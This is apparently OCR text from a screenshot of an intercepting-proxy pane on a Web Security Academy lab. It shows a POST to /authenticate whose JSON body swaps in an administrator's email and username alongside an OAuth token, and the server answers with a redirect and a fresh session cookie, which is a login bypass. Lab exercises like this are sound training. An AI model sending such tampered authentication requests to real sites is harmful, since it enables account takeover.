 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a8400660405c6888116dfdf00be0038.web-security-academy.net
3 Cookie: session=VCv5Ey4w2G9TgI2YvkdUMEzT5Wepbjcx
4 Content-Length: 122
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: es
7 Accept: application/json
8 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
12 Origin: https://0a8400660405c6888116dfdf00be0038.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8400660405c6888116dfdf00be0038.web-security-academy.net/oauth-callback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"administrator@normal-user.net",
"username":"Administrator",
"token":"gGKLqtOTGB1xwdKGO5H5hlRc6m7OQ_AeoPBc6ZTJfj5"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=ouoltVoBdjaW8PrBljiCWIReqN2Lqy1x; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7